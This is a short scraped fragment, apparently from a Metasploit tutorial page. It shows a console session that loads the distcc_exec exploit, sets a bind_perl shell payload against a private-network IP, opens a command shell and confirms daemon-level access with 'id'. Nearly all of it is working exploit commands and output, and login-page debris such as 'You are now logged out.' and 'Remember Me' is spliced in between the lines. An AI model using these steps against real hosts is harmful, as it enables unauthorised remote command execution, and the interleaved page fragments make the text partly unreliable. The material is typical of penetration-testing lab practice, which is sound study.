 msf > search distcc
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/misc/distcc_exec 2002-02-01 excellent DistCC Daemon Command Execution
You are now logged out.
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf exploit(distcc_exec) > set rhost 192.168.157.152
rhost => 192.168.157.152
msf exploit(distcc_exec) > exploit
[*] Started bind handler
Password
[*] Command shell session 3 opened (192.168.157.141:42917 -> 192.168.157.152:4444) at 2016-08-12 21:53:20 +0530
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Remember Me
Log In